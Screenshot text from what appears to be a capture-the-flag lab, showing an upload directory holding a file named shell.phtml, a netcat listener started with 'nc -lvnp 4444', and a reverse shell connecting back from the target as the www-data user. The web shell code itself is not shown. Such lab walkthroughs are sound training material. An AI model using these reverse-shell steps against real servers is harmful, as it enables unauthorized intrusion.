 10.10.87.19:3333/internal/uploads/ Search
Index of /internal/uploads
Name Last modified Size Description
Parent Directory -
shell.phtml 2021-11-16 10:58 5.4K
test.phtml 2021-11-16 10:55 4
Apache/2.4.18 (Ubuntu) Server at 10.10.87.19 Port 3333
rincon@rincon: ~
File Actions Edit View Help
2021-11-16 16:20:37 Initialization Sequence Completed
┌──(rincon㉿rincon)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.9.1.37] from (UNKNOWN) [10.10.87.19] 53520
Linux vulnuniversity 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
11:01:07 up 42 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$